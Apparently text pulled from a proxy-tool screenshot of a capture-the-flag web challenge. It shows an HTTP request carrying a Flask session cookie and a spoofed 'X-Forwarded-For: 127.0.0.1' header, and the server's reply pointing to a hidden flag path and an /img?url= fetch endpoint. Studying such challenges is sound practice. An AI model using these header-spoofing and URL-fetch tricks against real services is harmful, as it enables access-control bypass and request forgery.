 Pretty Raw Hex
Pretty Raw Hex Render
1 GET /talk HTTP/1.1
2 Host: 101.132.112.252:32482
3 User-Agent:Firefox
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=
eyJrZXkiOiJ6eGsxaW5nIiwidXNlcm5hbWUiOiJ6eGsxaW5nIn0.ZVnIUg.O8Wu2hJQ
3_H42-HQdh1Og0wdvjs
9 Upgrade-Insecure-Requests: 1
10 X-Forwarded-For: 127.0.0.1
11 Referer: ctf.sc0de.com
12
13
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.12
3 Date: Sun, 19 Nov 2023 14:40:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 188
6 Vary: Cookie
7 Connection: close
8
9 真的是泥呀 zxk1ing flag在/P1aceuWillneverkn0w 进"里面"去拿吧<br>
<img src="
/img?url=http://5b0988e595225.cdn.sohucs.com/images/20171228/14c105
4a0261292878e0353.jpeg" />